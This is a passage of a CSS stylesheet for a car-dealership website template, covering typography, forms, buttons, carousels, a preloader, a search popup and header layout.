    font-family: var(--text-font);
    font-weight: var(--body-font-weight);
    line-height: var(--body-line-height);
}

p,
.text {
    color: var(--text-color);
    font-size: var(--body-font-size);
    font-family: var(--text-font);
    font-weight: var(--body-font-weight);
    line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
h1,
h2,
h3,
h4,
h5,
h6 {
    color: var(--headings-color);
    font-family: var(--title-font);
    position: relative;
    line-height: var(--line-height-heading-);
}

    h1 small,
    h1 .small,
    h2 small,
    h2 .small,
    h3 small,
    h3 .small,
    h4 small,
    h4 .small,
    h5 small,
    h5 .small,
    h6 small,
    h6 .small {
        font-weight: normal;
        line-height: 1;
        color: var(--headings-color);
    }

    h1 a,
    h2 a,
    h3 a,
    h4 a,
    h5 a,
    h6 a {
        color: inherit;
        font-weight: inherit;
    }

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: 1rem;
}

h1 {
    font-size: var(--h1-font-size);
    font-weight: var(--h1-font-weight);
    line-height: var(--line-height-heading-h1);
}

h2 {
    font-size: var(--h2-font-size);
    font-weight: var(--h2-font-weight);
    line-height: var(--line-height-heading);
}

h3 {
    font-size: var(--h3-font-size);
    font-weight: var(--h3-font-weight);
    line-height: var(--line-height-heading);
}

h4 {
    font-size: var(--h4-font-size);
    font-weight: var(--h4-font-weight);
    line-height: var(--line-height-heading-small);
    letter-spacing: 0.15px;
}

h5 {
    font-size: var(--h5-font-size);
    font-weight: var(--h5-font-weight);
    line-height: var(--line-height-heading-small);
}

h6 {
    font-size: var(--h6-font-size);
    font-weight: var(--h6-font-weight);
    line-height: var(--line-height-heading-small);
}

/* -------- Body Text ---------- */
table p {
    margin-bottom: 0;
}

p {
    margin-bottom: 20px;
}

    p a:not(.button):not(.btn):hover,
    p a:not(.button):not(.btn):focus {
        text-decoration: underline;
    }

/* -------- other ---------- */
a {
    color: var(--link-color);
    text-decoration: none;
    font-weight: var(--body-font-weight);
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    a:hover,
    a:focus {
        color: inherit;
        text-decoration: none;
        outline: none;
    }

    a b,
    a strong {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

a {
    border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
    margin-bottom: 10px;
}

ol,
ul {
    list-style-position: inside;
    margin: 0;
    padding: 0;
}

b,
strong {
    color: #333;
    font-weight: var(--body-font-weight-bold);
}

iframe {
    border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
    width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
    padding-left: 0;
    padding-right: 0;
}

section > .container,
section > .container-fluid {
    padding-top: var(--container-pt);
    padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: var(--container-width);
    }
}

/*=== Default Form ===*/
.form-control,
.input-text {
    height: calc(2.25rem + 27px);
    padding: 14px 30px;
    outline: 0;
    background-color: #f4f5f8;
    border: 1px solid #f4f5f8;
    color: #686a6f;
    font-size: 0.9rem;
    width: 100%;
}

    .form-control::-webkit-input-placeholder,
    .input-text::-webkit-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::-moz-placeholder,
    .input-text::-moz-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control:-ms-input-placeholder,
    .input-text:-ms-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::-ms-input-placeholder,
    .input-text::-ms-input-placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control::placeholder,
    .input-text::placeholder {
        color: #686a6f;
        opacity: 1;
    }

    .form-control:-ms-input-placeholder,
    .input-text:-ms-input-placeholder {
        color: #686a6f;
    }

    .form-control::-ms-input-placeholder,
    .input-text::-ms-input-placeholder {
        color: #686a6f;
    }

textarea.form-control {
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
}

/* -------- Dark Theme Styling ---------- */
.dark-layout {
    background-color: var(--theme-color-dark) !important;
    --sec-title-color: var(--theme-color-light);
}

    .dark-layout .sticky-header .main-menu .navigation > li > a,
    .dark-layout h1,
    .dark-layout h2,
    .dark-layout h3,
    .dark-layout h4,
    .dark-layout h5,
    .dark-layout h6 {
        color: var(--theme-color-light);
    }

    .dark-layout .preloader {
        background-color: var(--theme-color-dark);
    }

        .dark-layout .preloader:after {
            background-image: url(../images/logo.svg);
        }

    .dark-layout .sticky-header {
        background-color: var(--theme-color-dark);
    }

    .dark-layout .hidden-bar .upper-box {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }

    .dark-layout .hidden-bar .social-links {
        border-top: 1px solid rgba(0, 0, 0, 0.1);
    }

        .dark-layout .hidden-bar .social-links li {
            border-right: 1px solid rgba(0, 0, 0, 0.1);
        }

/*** 

====================================================================
Reset
====================================================================

***/
* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
    font-size: 100%;
}

/*** 

====================================================================
Global Settings
====================================================================

***/
textarea {
    overflow: hidden;
    resize: none;
}

button {
    outline: none !important;
    cursor: pointer;
}


{
    display: inline-block;
    max-width: 100%;
    height: auto;
}

ul,
li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

figure.image {
    margin-bottom: 0;
}

.title a {
    color: inherit;
}

.color1 {
    color: var(--theme-color1);
}

.boxcar-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
    /*overflow: hidden;*/
    /*z-index: 99;*/
    background-color: #ffffff;
}

.large-container {
    position: static;
    max-width: var(--large-container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.boxcar-container {
    position: static;
    max-width: var(--container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.small-container {
    position: static;
    max-width: var(--small-container-width);
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.bg-pattern-1 {
    background-image: url(../images/icons/pattern-1.png);
}

.bg-white {
    background-color: #fff;
}

/*=======================
    Preloader
=======================*/
.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
}

    .preloader:after {
        position: absolute;
        left: 50%;
        top: 50%;
        width: 150px;
        margin-left: -75px;
        margin-top: -30px;
        height: 50px;
        background-position: center center;
        background-repeat: no-repeat;
        -webkit-animation: pulse 1s infinite linear;
        animation: pulse 1s infinite linear;
        background-image: url(../images/favicon.png);
        content: "";
    }

    .preloader:before {
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        width: 100%;
        text-align: center;
        margin: 0 auto;
        margin-top: 20px;
        color: var(--theme-color-dark);
        font-weight: 600;
        font-size: 14px;
        font-family: var(--title-font);
        letter-spacing: 2px;
        text-transform: uppercase;
        content: "Loading";
        -webkit-transition: none;
        transition: none;
    }

/*=======================
Scroll To Top style
=======================*/
.scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 90px;
    width: 40px;
    font-size: 16px;
    line-height: 40px;
    color: #ffffff;
    text-align: center;
    cursor: pointer;
    background-color: var(--theme-color1);
    z-index: 1000;
    display: none;
    border-radius: 50%;
    margin: 0 auto;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .scroll-to-top:hover {
        background: var(--theme-color3);
        color: #ffffff;
    }

/*======================
    Tabs Box
======================*/
.tabs-box {
    position: relative;
}

    .tabs-box .tab {
        display: none;
    }

        .tabs-box .tab.active-tab {
            display: block;
        }

/*=======================
    List Styles
=======================*/
.list-style-one {
    position: relative;
}

    .list-style-one li {
        position: relative;
        font-size: 16px;
        line-height: 30px;
        color: var(--theme-color-dark);
        margin-right: 50px;
        font-weight: 500;
        margin-bottom: 11px;
        padding-left: 22px;
    }

        .list-style-one li .icon {
            position: absolute;
            top: 0;
            left: 0;
            color: var(--theme-color1);
        }

/*=======================
    List Styles
=======================*/
.list-style-two {
    margin-top: 28px;
}

    .list-style-two li {
        font-size: 16px;
        color: var(--text-color);
        position: relative;
        padding-left: 25px;
        margin-bottom: 8px;
    }

        .list-style-two li .icon {
            position: absolute;
            top: 0;
            left: 0;
            color: var(--theme-color1);
        }

/*===========================
    Social Icons Styles
============================*/
.social-icon-one {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

    .social-icon-one li {
        position: relative;
        margin-left: 20px;
    }

        .social-icon-one li:first-child {
            margin-left: 0;
        }

        .social-icon-one li a {
            position: relative;
            display: block;
            font-size: 12px;
            line-height: 30px;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .social-icon-one li a:hover {
                color: var(--theme-color1);
            }

/*======================
    Play Buttons
======================*/
.play-btn {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .play-btn .icon {
        position: relative;
        height: 60px;
        width: 60px;
        line-height: 60px;
        text-align: center;
        border-radius: 50%;
        font-size: 20px;
        color: var(--theme-color1);
        background-color: var(--theme-color-light);
        border: 1px solid var(--theme-color1);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .play-btn .title {
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        padding: 10px 25px;
        text-transform: capitalize;
        padding-left: 30px;
        margin-left: -10px;
        color: var(--theme-color2);
        background: var(--theme-color-gray);
        border-radius: 0px 22px 22px 0px;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .play-btn:hover .icon {
        background-color: var(--bg-theme-color1);
        color: var(--theme-color-light);
    }

    .play-btn:hover .title {
        background-color: var(--bg-theme-color2);
        color: var(--theme-color-light);
    }

/*======================
    Media Play Button 
======================*/
.play-now {
    position: relative;
    display: block;
    z-index: 9;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .play-now .icon {
        position: relative;
        display: inline-block;
        height: 85px;
        width: 85px;
        text-align: center;
        line-height: 85px;
        background-color: #ffffff;
        color: var(--bg-theme-color2);
        z-index: 1;
        font-size: 18px;
        display: block;
        border-radius: 50%;
        -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
        box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
        -webkit-transform-origin: center;
        transform-origin: center;
    }

    .play-now .ripple:before,
    .play-now .ripple:after {
        position: absolute;
        top: 50%;
        left: 50%;
        height: 70px;
        width: 70px;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        border-radius: 50%;
        -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
        -webkit-animation: ripple 3s infinite;
        animation: ripple 3s infinite;
        content: "";
    }

    .play-now .ripple.light {
        -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
        box-shadow: 0 0 0 0 rgb(255, 255, 255);
    }

    .play-now .ripple:before {
        -webkit-animation-delay: 0.9s;
        animation-delay: 0.9s;
    }

    .play-now .ripple::after {
        -webkit-animation-delay: 0.6s;
        animation-delay: 0.6s;
    }

@-webkit-keyframes ripple {
    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    }
}

@keyframes ripple {
    70% {
        -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
        box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    }
}

/*======================
    Carousel Navs
======================*/
.default-navs .owl-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.default-navs .owl-next,
.default-navs .owl-prev {
    display: block;
    width: 60px;
    height: 60px;
    font-size: 20px;
    font-weight: 700;
    line-height: 58px;
    color: var(--theme-color-dark);
    background: #fff;
    border: 1px solid #E3E3E3;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    border-radius: 50%;
    margin-left: 20px;
}

    .default-navs .owl-next:hover,
    .default-navs .owl-prev:hover {
        border-color: var(--theme-color1);
    }

.default-navs .owl-prev {
    margin-left: 0;
}

.disable-navs .owl-nav {
    display: none;
}

.disable-dots .owl-dots {
    display: none;
}

/*==========================
	Default Tabs
===========================*/
.default-tabs {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

    .default-tabs .tab-buttons {
        position: relative;
        margin-bottom: 30px;
    }

    .default-tabs .tab-btn {
        position: relative;
        float: left;
        font-weight: 600;
        font-size: 18px;
        padding: 15px 35px;
        color: var(--theme-color1);
        line-height: 20px;
        border-radius: 5px;
        background-color: #ffffff;
        cursor: pointer;
        margin-right: 20px;
        -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .default-tabs .tab-btn:last-child {
            margin-right: 0;
        }

        .default-tabs .tab-btn.active-btn {
            background: var(--gradient-1);
            color: #ffffff;
        }

    .default-tabs .tabs-content {
        position: relative;
        width: 100%;
    }

/*================================
    Progress Bar
=================================*/
.skills {
    position: relative;
    margin-bottom: 50px;
}

    .skills .skill-item {
        position: relative;
        margin-bottom: 25px;
    }

        .skills .skill-item:last-child {
            margin-bottom: 0px;
        }

        .skills .skill-item .skill-header {
            position: relative;
            margin-bottom: 0px;
        }

            .skills .skill-item .skill-header .skill-title {
                font-weight: 600;
                color: var(--theme-color-dark);
                letter-spacing: 0;
                margin-bottom: 10px;
            }

        .skills .skill-item .skill-bar {
            position: relative;
            width: 100%;
            height: 14px;
            border-radius: 10px;
        }

            .skills .skill-item .skill-bar .bar-inner {
                position: relative;
                width: 100%;
                height: 14px;
                background: #f2f3f6;
                border-radius: 10px;
            }

                .skills .skill-item .skill-bar .bar-inner .bar {
                    position: absolute;
                    left: 0px;
                    top: 0px;
                    height: 14px;
                    width: 0px;
                    -webkit-transition: all 3000ms ease;
                    transition: all 3000ms ease;
                    border-radius: 10px;
                    background: var(--bg-theme-color1);
                }

                .skills .skill-item .skill-bar .bar-inner .skill-percentage {
                    position: absolute;
                    right: 0;
                    bottom: 100%;
                    font-weight: 400;
                    color: #6f7174;
                    line-height: 25px;
                    margin-bottom: 10px;
                }

.overlay-anim {
    position: relative;
}

    .overlay-anim:before {
        background: rgba(255, 255, 255, 0.3);
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 0;
        opacity: 1;
        z-index: 9;
        pointer-events: none;
    }

    .overlay-anim:hover:before {
        height: 100%;
        opacity: 0;
        -webkit-transition: all 400ms linear;
        transition: all 400ms linear;
    }

.bounce-y {
    -webkit-animation: bounce-y 5s infinite linear;
    animation: bounce-y 5s infinite linear;
}

@-webkit-keyframes bounce-y {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes bounce-y {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    50% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.slick-prev,
.slick-next {
    width: 60px;
    height: 40px;
    border: 1px solid #050B20;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .slick-prev::before,
    .slick-next::before {
        content: "\f105";
        color: #050B20;
        font-size: 14px;
        font-family: "Font Awesome 6 Pro";
        opacity: 1;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

    .slick-prev:hover,
    .slick-next:hover {
        background-color: #050B20;
    }

        .slick-prev:hover:before,
        .slick-next:hover:before {
            color: #fff;
        }

.slick-prev {
    left: -150px;
}

    .slick-prev:before {
        content: "\f104";
    }

.slick-next {
    right: -150px;
}

.boxcar-title-three {
    margin-bottom: 51px;
}

    .boxcar-title-three .breadcrumb {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
    }

        .boxcar-title-three .breadcrumb li {
            font-size: 15px;
            margin-right: 21px;
            position: relative;
        }

            .boxcar-title-three .breadcrumb li::before {
                content: "/";
                position: absolute;
                top: 0;
                right: -14px;
            }

            .boxcar-title-three .breadcrumb li:last-child {
                margin-right: 0;
            }

                .boxcar-title-three .breadcrumb li:last-child::before {
                    display: none;
                }

            .boxcar-title-three .breadcrumb li a {
                color: var(--theme-color1);
            }

    .boxcar-title-three h2 {
        margin-bottom: 36px;
        font-weight: 700;
    }

    .boxcar-title-three .text {
        font-size: 40px;
        font-weight: 700;
        line-height: 55px;
    }

.footer-style-one.v1 {
    z-index: -1;
}

.text-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 25px;
}

    .text-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        font-weight: 400;
    }

    .text-box .form_boxes.v3 {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: 14px;
        height: 20px;
    }

        .text-box .form_boxes.v3 small {
            color: #818181;
        }

        .text-box .form_boxes.v3 .drop-menu .select {
            padding: 0 0 0 10px;
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .text-box .form_boxes.v3 .drop-menu .select i {
                right: -14px;
                top: 1px;
            }

        .text-box .form_boxes.v3 .drop-menu .dropdown {
            width: 161px;
            left: auto;
            right: 0;
            -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }

.body {
    background-color: var(--theme-color-dark);
}

.boxcar-wrapper.v2 {
    background-color: unset;
}

.drop-menu.height-auto {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;
}

    .drop-menu.height-auto .select {
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        line-height: unset;
    }

.theme-btn {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    white-space: nowrap;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-family: var(--title-font);
}

    .theme-btn .btn-title {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .theme-btn:hover {
        background: var(--theme-color1) !important;
        border-color: transparent !important;
    }

/*Btn Style One*/
.btn-style-one {
    position: relative;
    font-size: 16px;
    line-height: 25px;
    padding: 14px 32px 18px;
    overflow: hidden;
    color: var(--theme-color1);
    border: 1px solid var(--theme-color1);
    background: #f8f5f0;
    text-transform: uppercase;
    font-family: var(--text-font);
}

    .btn-style-one i {
        position: relative;
        display: block;
        margin-left: 10px;
    }

    .btn-style-one:hover {
        color: var(--theme-color-light);
    }

.theme-btn.small {
    padding: 10px 30px;
    line-height: 20px;
    font-size: 10px;
}

.theme-btn.large {
    padding: 20px 60px;
    line-height: 25px;
}

.image {
    overflow: hidden;
    border-radius: 15px 15px 0 0;
}

.image {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

/*.inner-box:hover .image 
{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}*/

.boxcar-pricing-section .content-column .inner-column .read-more:hover, .read-more:hover,
.blog-blockt-two .inner-box .read-more:hover,
.boxcar-pricing-section-two .content-column .inner-column .read-more:hover,
.header-style-v3 .btn .header-btn-two:hover,
.boxcar-pricing-section-three .content-column .inner-column .read-more:hover,
.hheader-style-v4 .btn .header-btn-two:hover,
.boxcar-brand-section-three .content-column .inner-column .boxcar-title .brand-btn:hover,
.boxcar-pricing-section-four .content-column .inner-column .read-more:hover,
.boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:hover,
.header-style-v1 .header-inner .right-box .header-btn-eight:hover,
.why-choose-us-section .content-column-two .boxcar-title .read-more:hover,
.header-style-v7 .btn .header-btn-two:hover,
.boxcar-pricing-section-five .content-column .inner-column .read-more:hover,
.boxcar-pricing-section-six .content-column .inner-column .read-more:hover,
.cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn:hover,
.theme-btn-web:hover,
.dealer-ship-section-two .side-bar .message:hover,
.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover,
.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn:hover {
    background: var(--theme-color1-light) !important;
    border-color: transparent;
    color: #fff;
}

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn:hover {
    background: var(--theme-color1-light) !important;
    border-color: transparent;
    color: #fff;
}


.car-block-two .inner-box .image-box .icon-box:hover {
    background-color: var(--theme-color1);
}

    .car-block-two .inner-box .image-box .icon-box:hover svg path {
        fill: #fff;
    }

.blog-block .inner-box .content-box .title:hover {
    color: var(--theme-color1);
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover {
    background: #fff;
    color: #000;
    border-color: transparent;
}



.car-block-six .inner-box .image-box .image {
    border-radius: 0;
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more svg path {
    fill: #000;
}

.dealership-block .inner-box .content-box .read-more svg path {
    fill: var(--theme-color1);
}

.boxcar-banner-section-six .content-column .inner-column .btn-box .read-more:hover svg path,
.dealership-block .inner-box .content-box .read-more:hover svg path {
    fill: #fff;
}

.brand-boxcar-banner-section .content-column .inner-column .btn:hover svg path {
    fill: #111;
}

.testimonial-block-four .inner-box:hover .image {
    -webkit-transform: unset;
    transform: unset;
}

.team-block-three .inner-box .image {
    border-radius: 15px;
}

.team-block-three .inner-box:hover .image {
    border-radius: 15px;
}

.blog-block .inner-box .image {
    border-radius: 15px;
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group button:hover,
.boxcar-banner-section-nine .banner-content .form-submit button:hover,
.hheader-style-v4.v10 .btn .header-btn-two:hover {
    color: #fff;
}

.boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more:hover svg path {
    fill: #000;
}

.blog-section-five .right-box-two .content-box.two .review:hover,
.cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover,
.dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover,
.dealer-ship-section-two .inner-column .content-box.two .review:hover,
.inventory-section .inspection-column .inner-column .content-box.two .review:hover {
    background-color: var(--theme-color1);
    color: #fff;
    border-color: transparent;
}

    .blog-section-five .right-box-two .content-box.two .review:hover svg path,
    .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review:hover svg path,
    .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn:hover svg path,
    .dealer-ship-section-two .inner-column .content-box.two .review:hover svg path,
    .inventory-section .inspection-column .inner-column .content-box.two .review:hover svg path {
        fill: #fff;
    }

.inventory-section .side-bar-column .inner-column .contact-box .content-box .btn-box .side-btn.two:hover svg path {
    fill: #fff;
}

.title > a:hover,
.text > a:hover {
    color: var(--theme-color1);
}

.inventory-section .inspection-column .inner-column .description-sec .des-list li {
    margin-right: 10px;
}

.inventory-section .side-bar-column.v3 .contact-box-two .btn-box .side-btn.two:hover,
.inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn.two:hover {
    background-color: transparent !important;
    color: #000;
}

.hheader-style-v4.five .btn .header-btn-two:hover {
    color: #fff;
    border-color: transparent;
}

/*** 

====================================================================
  Search Popup
====================================================================

***/
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 999999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    overflow: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
}

    .search-popup .search-back-drop {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        background-color: var(--theme-color-dark);
        opacity: 0.95;
    }

    .search-popup .close-search {
        position: absolute;
        top: 30px;
        right: 30px;
        font-size: 26px;
        color: var(--theme-color-light);
        z-index: 3;
        border-radius: 50%;
        background-color: transparent;
        -webkit-transition: all 500ms ease;
        transition: all 500ms ease;
    }

    .search-popup .search-inner {
        position: relative;
        display: block;
        top: 40%;
        height: auto;
        z-index: 1;
        width: calc(100% - 60px);
        max-width: 800px;
        margin: auto;
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px);
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

    .search-popup .form-group {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .search-popup .form-group input[type=search],
        .search-popup .form-group input[type=text] {
            position: relative;
            display: block;
            line-height: 20px;
            font-size: 16px;
            width: 100%;
            height: 50px;
            border: 1px solid #e1e6dc;
            padding: 15px 20px;
            color: #707070;
            background: #ffffff;
            border-radius: 5px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-popup .form-group input[type=search]:focus,
            .search-popup .form-group input[type=text]:focus {
                border-color: var(--border-theme-color2);
            }

        .search-popup .form-group button {
            position: absolute;
            right: 5px;
            top: 5px;
            height: 40px;
            width: 40px;
            display: block;
            font-size: 18px;
            color: var(--theme-color-dark);
            line-height: 40px;
            border-radius: 5px;
            font-weight: normal;
            background: #ffffff;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-popup .form-group button:hover {
                color: var(--theme-color-dark);
            }

    .search-popup textarea::-webkit-input-placeholder,
    .search-popup input::-webkit-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::-moz-placeholder,
    .search-popup input::-moz-placeholder {
        color: inherit;
    }

    .search-popup textarea:-ms-input-placeholder,
    .search-popup input:-ms-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::-ms-input-placeholder,
    .search-popup input::-ms-input-placeholder {
        color: inherit;
    }

    .search-popup textarea::placeholder,
    .search-popup input::placeholder {
        color: inherit;
    }

.moblie-search-active .search-popup {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 0%;
}

    .moblie-search-active .search-popup .search-inner {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-transition-delay: 500ms;
        transition-delay: 500ms;
    }

/*** 

====================================================================
Main Header
====================================================================

***/
.header-span {
    position: relative;
    height: 110px;
    display: block;
    width: 100%;
}

.boxcar-header {
    position: relative;
    width: 100%;
    z-index: 999999;
}

.header-top {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .header-top .header-top-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        padding: 24px 0 10px;
    }

    .header-top .top-left {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-top .top-left .info-list {
            color: #ffffff;
            font-size: 14px;
        }

            .header-top .top-left .info-list span {
                color: #b5cf2b;
                font-size: 14px;
                font-weight: 600;
            }

    .header-top .top-center {
        margin-left: auto;
        margin-right: auto;
    }

    .header-top .top-right {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .header-top .top-right button {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: #ffffff;
            font-size: 14px;
            background: transparent;
        }

            .header-top .top-right button span,
            .header-top .top-right button {
                margin-right: 10px;
                display: inline-block;
            }

                .header-top .top-right button span {
                    font-size: 20px;
                }

                .header-top .top-right button.login-btn {
                    margin-left: 72px;
                }

                    .header-top .top-right button.login-btn i {
                        font-size: 18px;
                        margin-right: 7px;
                    }

.boxcar-header .header-inner {
    position: relative;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}

    .boxcar-header .header-inner .logo-inner {
        position: relative;
    }

.boxcar-header {
    width: 100%;
    z-index: 999;
}

    .boxcar-header .logo {
        position: relative;
        display: block;
    }

    .boxcar-header .logo {
        max-width: 100%;
        height: auto;
    }

    .boxcar-header .c-box {
        position: relative;
        left: 0px;
        top: 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-transition: all 300ms ease;
        transition: all 300ms ease;
    }

        .boxcar-header .c-box .nav-out-bar {
            position: relative;
            margin-left: 230px;
            margin-right: auto;
        }

.main-menu {
